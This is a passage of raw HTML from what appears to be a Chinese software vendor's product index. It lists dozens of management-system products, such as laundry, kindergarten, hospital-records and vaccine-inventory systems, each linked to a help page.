href='systemHelp.asp?id=821' title='点击打开洗车管理系统页面'>洗车管理系统</a><a id='洗衣店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=589' title='点击打开洗衣店管理系统页面'>洗衣店管理系统</a><a id='洗衣店管理系统--会员管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1142' title='点击打开洗衣店管理系统--会员管理版页面'>洗衣店管理系统--会员管理版</a><a id='洗浴管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=612' title='点击打开洗浴管理系统页面'>洗浴管理系统</a><a id='系统集成项目费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1575' title='点击打开系统集成项目费用管理系统页面'>系统集成项目费用管理系统</a><a id='鲜奶生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1438' title='点击打开鲜奶生产管理系统页面'>鲜奶生产管理系统</a><a id='乡村档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=980' title='点击打开乡村档案管理系统页面'>乡村档案管理系统</a><a id='乡村建设规划许可证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1517' title='点击打开乡村建设规划许可证管理系统页面'>乡村建设规划许可证管理系统</a><a id='箱包进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1218' title='点击打开箱包进销存管理系统页面'>箱包进销存管理系统</a><a id='箱包生产经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=749' title='点击打开箱包生产经销管理系统页面'>箱包生产经销管理系统</a><a id='项目费用审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1513' title='点击打开项目费用审批管理系统页面'>项目费用审批管理系统</a><a id='项目工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1054' title='点击打开项目工程管理系统页面'>项目工程管理系统</a><a id='项目维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2873' title='点击打开项目维修管理系统页面'>项目维修管理系统</a><a id='消毒餐具配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1071' title='点击打开消毒餐具配送管理系统页面'>消毒餐具配送管理系统</a><a id='消毒毛巾配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1370' title='点击打开消毒毛巾配送管理系统页面'>消毒毛巾配送管理系统</a><a id='消防安全重点单位管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=625' title='点击打开消防安全重点单位管理系统页面'>消防安全重点单位管理系统</a><a id='消防档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=496' title='点击打开消防档案管理系统页面'>消防档案管理系统</a><a id='消防监督检查法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=624' title='点击打开消防监督检查法律文书管理系统页面'>消防监督检查法律文书管理系统</a><a id='消防器材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=801' title='点击打开消防器材销售管理系统页面'>消防器材销售管理系统</a><a id='消防器材销售管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1666' title='点击打开消防器材销售管理系统专业版页面'>消防器材销售管理系统专业版</a><a id='消防文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=495' title='点击打开消防文书管理系统页面'>消防文书管理系统</a><a id='消费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1794' title='点击打开消费管理系统页面'>消费管理系统</a><a id='销售合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1620' title='点击打开销售合同管理系统页面'>销售合同管理系统</a><a id='销售清单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1116' title='点击打开销售清单管理系统页面'>销售清单管理系统</a><a id='小区宽带运营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1433' title='点击打开小区宽带运营管理系统页面'>小区宽带运营管理系统</a><a id='小区停车场收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1707' title='点击打开小区停车场收费管理系统页面'>小区停车场收费管理系统</a><a id='小区自动售水机水卡管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1264' title='点击打开小区自动售水机水卡管理系统页面'>小区自动售水机水卡管理系统</a><a id='校车收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1044' title='点击打开校车收费管理系统页面'>校车收费管理系统</a><a id='校园二手书销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1121' title='点击打开校园二手书销售管理系统页面'>校园二手书销售管理系统</a><a id='鞋厂订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1760' title='点击打开鞋厂订单管理系统页面'>鞋厂订单管理系统</a><a id='鞋厂订单加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2865' title='点击打开鞋厂订单加工管理系统页面'>鞋厂订单加工管理系统</a><a id='鞋店进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=898' title='点击打开鞋店进销存管理系统页面'>鞋店进销存管理系统</a><a id='写字楼物业收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=653' title='点击打开写字楼物业收费管理系统页面'>写字楼物业收费管理系统</a><a id='新型农村合作医疗基本药物查询系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=794' title='点击打开新型农村合作医疗基本药物查询系统页面'>新型农村合作医疗基本药物查询系统</a><a id='信贷业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=793' title='点击打开信贷业务管理系统页面'>信贷业务管理系统</a><a id='信访管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=629' title='点击打开信访管理系统页面'>信访管理系统</a><a id='信访管理系统--区人大专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1306' title='点击打开信访管理系统--区人大专用版页面'>信访管理系统--区人大专用版</a><a id='信访举报办理信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1830' title='点击打开信访举报办理信息管理系统页面'>信访举报办理信息管理系统</a><a id='信息化库室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1400' title='点击打开信息化库室管理系统页面'>信息化库室管理系统</a><a id='信息化装备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=924' title='点击打开信息化装备管理系统页面'>信息化装备管理系统</a><a id='刑事技术信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1388' title='点击打开刑事技术信息管理系统页面'>刑事技术信息管理系统</a><a id='行政办公管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1373' title='点击打开行政办公管理系统页面'>行政办公管理系统</a><a id='行政人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=560' title='点击打开行政人员管理系统页面'>行政人员管理系统</a><a id='行政人员管理系统-执法部门版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1285' title='点击打开行政人员管理系统-执法部门版页面'>行政人员管理系统-执法部门版</a><a id='行政执法询问笔录管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1721' title='点击打开行政执法询问笔录管理系统页面'>行政执法询问笔录管理系统</a><a id='畜牧交易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1701' title='点击打开畜牧交易管理系统页面'>畜牧交易管理系统</a><a id='畜牧局防疫信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1161' title='点击打开畜牧局防疫信息管理系统页面'>畜牧局防疫信息管理系统</a><a id='畜牧局检疫管理信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=789' title='点击打开畜牧局检疫管理信息系统页面'>畜牧局检疫管理信息系统</a><a id='畜禽病医院处方管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2895' title='点击打开畜禽病医院处方管理系统页面'>畜禽病医院处方管理系统</a><a id='学历教育报名财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1407' title='点击打开学历教育报名财务管理系统页面'>学历教育报名财务管理系统</a><a id='学历教育报名财务管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1633' title='点击打开学历教育报名财务管理系统差异版页面'>学历教育报名财务管理系统差异版</a><a id='学生毕业跟踪管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=537' title='点击打开学生毕业跟踪管理系统页面'>学生毕业跟踪管理系统</a><a id='学生公寓管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=783' title='点击打开学生公寓管理系统页面'>学生公寓管理系统</a><a id='学生会管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1113' title='点击打开学生会管理系统页面'>学生会管理系统</a><a id='学生考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2857' title='点击打开学生考核管理系统页面'>学生考核管理系统</a><a id='学生信息量化考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1452' title='点击打开学生信息量化考核管理系统页面'>学生信息量化考核管理系统</a><a id='学习中心管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2901' title='点击打开学习中心管理系统页面'>学习中心管理系统</a><a id='学校财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1586' title='点击打开学校财务管理系统页面'>学校财务管理系统</a><a id='学校教材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=536' title='点击打开学校教材管理系统页面'>学校教材管理系统</a><a id='学校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=618' title='点击打开学校收费管理系统页面'>学校收费管理系统</a><a id='学校收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2890' title='点击打开学校收费管理系统差异版页面'>学校收费管理系统差异版</a><a id='学校收费管理系统——灵活收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1403' title='点击打开学校收费管理系统——灵活收费版页面'>学校收费管理系统——灵活收费版</a><a id='学校收费管理系统——小学版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1381' title='点击打开学校收费管理系统——小学版页面'>学校收费管理系统——小学版</a><a id='学校信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=494' title='点击打开学校信息管理系统页面'>学校信息管理系统</a><a id='雪糕经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1649' title='点击打开雪糕经销管理系统页面'>雪糕经销管理系统</a><a id='雪糕冷饮进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=874' title='点击打开雪糕冷饮进销存管理系统页面'>雪糕冷饮进销存管理系统</a><a id='雪糕批发配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1785' title='点击打开雪糕批发配送管理系统页面'>雪糕批发配送管理系统</a><a id='血糖仪血压计零售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1362' title='点击打开血糖仪血压计零售管理系统页面'>血糖仪血压计零售管理系统</a><a id='血站管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=904' title='点击打开血站管理系统页面'>血站管理系统</a><a id='鸭场养殖合作社管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1594' title='点击打开鸭场养殖合作社管理系统页面'>鸭场养殖合作社管理系统</a><a id='牙科医院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=851' title='点击打开牙科医院管理系统页面'>牙科医院管理系统</a><a id='牙科诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=650' title='点击打开牙科诊所管理系统页面'>牙科诊所管理系统</a><a id='牙科诊所管理系统--简易收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1307' title='点击打开牙科诊所管理系统--简易收费版页面'>牙科诊所管理系统--简易收费版</a><a id='烟花爆竹进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=925' title='点击打开烟花爆竹进销存管理系统页面'>烟花爆竹进销存管理系统</a><a id='烟花爆竹流向登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1118' title='点击打开烟花爆竹流向登记管理系统页面'>烟花爆竹流向登记管理系统</a><a id='眼镜店经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=737' title='点击打开眼镜店经销管理系统页面'>眼镜店经销管理系统</a><a id='眼镜店经销管理系统-会员版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1308' title='点击打开眼镜店经销管理系统-会员版页面'>眼镜店经销管理系统-会员版</a><a id='眼镜店经销管理系统-销售折扣版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1309' title='点击打开眼镜店经销管理系统-销售折扣版页面'>眼镜店经销管理系统-销售折扣版</a><a id='验光信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1466' title='点击打开验光信息管理系统页面'>验光信息管理系统</a><a id='羊场养殖档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2898' title='点击打开羊场养殖档案管理系统页面'>羊场养殖档案管理系统</a><a id='养鸡场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1145' title='点击打开养鸡场管理系统页面'>养鸡场管理系统</a><a id='养鸡场管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1468' title='点击打开养鸡场管理系统专业版页面'>养鸡场管理系统专业版</a><a id='养老旅居管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1677' title='点击打开养老旅居管理系统页面'>养老旅居管理系统</a><a id='养老院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=747' title='点击打开养老院管理系统页面'>养老院管理系统</a><a id='养老院医养结合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1351' title='点击打开养老院医养结合管理系统页面'>养老院医养结合管理系统</a><a id='养殖合作社管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1418' title='点击打开养殖合作社管理系统页面'>养殖合作社管理系统</a><a id='养殖托管管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1648' title='点击打开养殖托管管理系统页面'>养殖托管管理系统</a><a id='氧气瓶租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1493' title='点击打开氧气瓶租赁管理系统页面'>氧气瓶租赁管理系统</a><a id='样品信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=916' title='点击打开样品信息管理系统页面'>样品信息管理系统</a><a id='药店销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=600' title='点击打开药店销售管理系统页面'>药店销售管理系统</a><a id='药品GSP进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1564' title='点击打开药品GSP进销存管理系统页面'>药品GSP进销存管理系统</a><a id='药品监督行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=550' title='点击打开药品监督行政执法文书管理系统页面'>药品监督行政执法文书管理系统</a><a id='液化气充装配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1802' title='点击打开液化气充装配送管理系统页面'>液化气充装配送管理系统</a><a id='液化气瓶租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1614' title='点击打开液化气瓶租赁管理系统页面'>液化气瓶租赁管理系统</a><a id='医疗费用报销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1048' title='点击打开医疗费用报销管理系统页面'>医疗费用报销管理系统</a><a id='医疗费用报销管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1759' title='点击打开医疗费用报销管理系统简易版页面'>医疗费用报销管理系统简易版</a><a id='医疗机构监督执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=505' title='点击打开医疗机构监督执法文书管理系统页面'>医疗机构监督执法文书管理系统</a><a id='医疗救援客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1467' title='点击打开医疗救援客户管理系统页面'>医疗救援客户管理系统</a><a id='医疗美容门诊经营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1559' title='点击打开医疗美容门诊经营管理系统页面'>医疗美容门诊经营管理系统</a><a id='医疗器械管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1186' title='点击打开医疗器械管理系统专业版页面'>医疗器械管理系统专业版</a><a id='医疗器械销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=849' title='点击打开医疗器械销售管理系统页面'>医疗器械销售管理系统</a><a id='医疗器械销售管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1345' title='点击打开医疗器械销售管理系统高级版页面'>医疗器械销售管理系统高级版</a><a id='医疗设备报修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1505' title='点击打开医疗设备报修管理系统页面'>医疗设备报修管理系统</a><a id='医疗设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1465' title='点击打开医疗设备租赁管理系统页面'>医疗设备租赁管理系统</a><a id='医疗养老收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=862' title='点击打开医疗养老收费管理系统页面'>医疗养老收费管理系统</a><a id='医院病案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=552' title='点击打开医院病案管理系统页面'>医院病案管理系统</a><a id='医院病案管理系统－－体检、病案共用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1143' title='点击打开医院病案管理系统－－体检、病案共用版页面'>医院病案管理系统－－体检、病案共用版</a><a id='医院病案管理系统--西医版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1126' title='点击打开医院病案管理系统--西医版页面'>医院病案管理系统--西医版</a><a id='医院病案管理系统--中西医版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1179' title='点击打开医院病案管理系统--中西医版页面'>医院病案管理系统--中西医版</a><a id='医院护理人员业务档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1483' title='点击打开医院护理人员业务档案管理系统页面'>医院护理人员业务档案管理系统</a><a id='医院检验科报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=923' title='点击打开医院检验科报告管理系统页面'>医院检验科报告管理系统</a><a id='医院影像放射管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=578' title='点击打开医院影像放射管理系统页面'>医院影像放射管理系统</a><a id='医院专家会诊管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=947' title='点击打开医院专家会诊管理系统页面'>医院专家会诊管理系统</a><a id='仪器仪表销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=694' title='点击打开仪器仪表销售管理系统页面'>仪器仪表销售管理系统</a><a id='移动通信基站设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=523' title='点击打开移动通信基站设备管理系统页面'>移动通信基站设备管理系统</a><a id='遗传病例管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1124' title='点击打开遗传病例管理系统页面'>遗传病例管理系统</a><a id='义齿加工订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1030' title='点击打开义齿加工订单管理系统页面'>义齿加工订单管理系统</a><a id='义齿加工外单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2889' title='点击打开义齿加工外单管理系统页面'>义齿加工外单管理系统</a><a id='义工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=988' title='点击打开义工管理系统页面'>义工管理系统</a><a id='义工积分管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1497' title='点击打开义工积分管理系统页面'>义工积分管理系统</a><a id='艺术培训机构管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1544' title='点击打开艺术培训机构管理系统页面'>艺术培训机构管理系统</a><a id='疫苗接种管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=762' title='点击打开疫苗接种管理系统页面'>疫苗接种管理系统</a><a id='疫苗库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1107' title='点击打开疫苗库存管理系统页面'>疫苗库存管理系统</a><a id='疫苗信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1506' title='点击打开疫苗信息管理系统页面'>疫苗信息管理系统</a><a id='印染加工库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1354' title='点击打开印染加工库存管理系统页面'>印染加工库存管理系统</a><a id='印染行业库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=709' title='点击打开印染行业库存管理系统页面'>印染行业库存管理系统</a><a id='印刷厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1832' title='点击打开印刷厂管理系统页面'>印刷厂管理系统</a><a id='印刷厂下单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1549' title='点击打开印刷厂下单管理系统页面'>印刷厂下单管理系统</a><a id='应急物资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1644' title='点击打开应急物资管理系统页面'>应急物资管理系统</a><a id='婴儿游泳馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=795' title='点击打开婴儿游泳馆管理系统页面'>婴儿游泳馆管理系统</a><a id='婴儿游泳馆管理系统--次卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1310' title='点击打开婴儿游泳馆管理系统--次卡版页面'>婴儿游泳馆管理系统--次卡版</a><a id='婴儿游泳馆管理系统--分类扣次版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1311' title='点击打开婴儿游泳馆管理系统--分类扣次版页面'>婴儿游泳馆管理系统--分类扣次版</a><a id='婴儿游泳馆管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=876' title='点击打开婴儿游泳馆管理系统专业版页面'>婴儿游泳馆管理系统专业版</a><a id='营销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=998' title='点击打开营销管理系统页面'>营销管理系统</a><a id='营运车租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1523' title='点击打开营运车租赁管理系统页面'>营运车租赁管理系统</a><a id='影视服装租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1680' title='点击打开影视服装租赁管理系统页面'>影视服装租赁管理系统</a><a id='影院售票管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=686' title='点击打开影院售票管理系统页面'>影院售票管理系统</a><a id='油漆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=952' title='点击打开油漆销售管理系统页面'>油漆销售管理系统</a><a id='游乐园管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1191' title='点击打开游乐园管理系统专业版页面'>游乐园管理系统专业版</a><a id='游乐园售票管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=697' title='点击打开游乐园售票管理系统页面'>游乐园售票管理系统</a><a id='游乐园售票管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1730' title='点击打开游乐园售票管理系统简易版页面'>游乐园售票管理系统简易版</a><a id='有线电视故障报修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1076' title='点击打开有线电视故障报修管理系统页面'>有线电视故障报修管理系统</a><a id='有线电视收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=590' title='点击打开有线电视收费管理系统页面'>有线电视收费管理系统</a><a id='幼儿园管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=533' title='点击打开幼儿园管理系统页面'>幼儿园管理系统</a><a id='幼儿园管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1011' title='点击打开幼儿园管理系统专业版页面'>幼儿园管理系统专业版</a><a id='幼儿园教师备课管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=917' title='点击打开幼儿园教师备课管理系统页面'>幼儿园教师备课管理系统</a><a id='幼儿园教师计划总结管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1444' title='点击打开幼儿园教师计划总结管理系统页面'>幼儿园教师计划总结管理系统</a><a id='幼儿园收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1397' title='点击打开幼儿园收费管理系统页面'>幼儿园收费管理系统</a><a id='幼儿园收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1812' title='点击打开幼儿园收费管理系统差异版页面'>幼儿园收费管理系统差异版</a><a id='幼儿园物品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1705' title='点击打开幼儿园物品管理系统页面'>幼儿园物品管理系统</a><a id='渔具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=926' title='点击打开渔具进销存管理系统页面'>渔具进销存管理系统</a><a id='瑜伽培训学校管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=674' title='点击打开瑜伽培训学校管理系统页面'>瑜伽培训学校管理系统</a><a id='瑜伽培训学校管理系统-商品管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1312' title='点击打开瑜伽培训学校管理系统-商品管理页面'>瑜伽培训学校管理系统-商品管理</a><a id='狱政管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=621' title='点击打开狱政管理系统页面'>狱政管理系统</a><a id='员工计件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1530' title='点击打开员工计件管理系统页面'>员工计件管理系统</a><a id='员工考勤工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1158' title='点击打开员工考勤工资管理系统页面'>员工考勤工资管理系统</a><a id='员工图书借阅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1598' title='点击打开员工图书借阅管理系统页面'>员工图书借阅管理系统</a><a id='员工证件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=907' title='点击打开员工证件管理系统页面'>员工证件管理系统</a><a id='月嫂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=963' title='点击打开月嫂管理系统页面'>月嫂管理系统</a><a id='月子中心管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1534' title='点击打开月子中心管理系统页面'>月子中心管理系统</a><a id='阅览室图书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=935' title='点击打开阅览室图书管理系统页面'>阅览室图书管理系统</a><a id='云南省水费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1043' title='点击打开云南省水费票据打印管理系统页面'>云南省水费票据打印管理系统</a><a id='运费结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1434' title='点击打开运费结算管理系统页面'>运费结算管理系统</a><a id='运输车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2869' title='点击打开运输车辆管理系统页面'>运输车辆管理系统</a><a id='运输单利润统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1645' title='点击打开运输单利润统计管理系统页面'>运输单利润统计管理系统</a><a id='运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1804' title='点击打开运输管理系统页面'>运输管理系统</a><a id='运输证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=741' title='点击打开运输证管理系统页面'>运输证管理系统</a><a id='再就业优惠证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=541' title='点击打开再就业优惠证管理系统页面'>再就业优惠证管理系统</a><a id='再生塑料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1746' title='点击打开再生塑料管理系统页面'>再生塑料管理系统</a><a id='再生资源分拣管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1729' title='点击打开再生资源分拣管理系统页面'>再生资源分拣管理系统</a><a id='暂住人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=666' title='点击打开暂住人口管理系统页面'>暂住人口管理系统</a><a id='早餐网点管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1547' title='点击打开早餐网点管理系统页面'>早餐网点管理系统</a><a id='赠品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1515' title='点击打开赠品管理系统页面'>赠品管理系统</a><a id='渣土运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1770' title='点击打开渣土运输管理系统页面'>渣土运输管理系统</a><a id='招生代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1576' title='点击打开招生代理管理系统页面'>招生代理管理系统</a><a id='招生管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=919' title='点击打开招生管理系统页面'>招生管理系统</a><a id='针织用品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1333' title='点击打开针织用品进销存管理系统页面'>针织用品进销存管理系统</a><a id='诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=848' title='点击打开诊所管理系统页面'>诊所管理系统</a><a id='整车货运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=817' title='点击打开整车货运管理系统页面'>整车货运管理系统</a><a id='整装管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1767' title='点击打开整装管理系统页面'>整装管理系统</a><a id='证件代办管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1607' title='点击打开证件代办管理系统页面'>证件代办管理系统</a><a id='证件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1689' title='点击打开证件管理系统页面'>证件管理系统</a><a id='支票套打管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1032' title='点击打开支票套打管理系统页面'>支票套打管理系统</a><a id='直管公房收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1259' title='点击打开直管公房收费管理系统页面'>直管公房收费管理系统</a><a id='职工供养人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1827' title='点击打开职工供养人员管理系统页面'>职工供养人员管理系统</a><a id='职业技术学校招生管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1336' title='点击打开职业技术学校招生管理系统页面'>职业技术学校招生管理系统</a><a id='职业健康检查管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1125' title='点击打开职业健康检查管理系统页面'>职业健康检查管理系统</a><a id='职业介绍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=660' title='点击打开职业介绍管理系统页面'>职业介绍管理系统</a><a id='职业培训学校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1244' title='点击打开职业培训学校收费管理系统页面'>职业培训学校收费管理系统</a><a id='纸品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=895' title='点击打开纸品销售管理系统页面'>纸品销售管理系统</a><a id='纸箱销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=825' 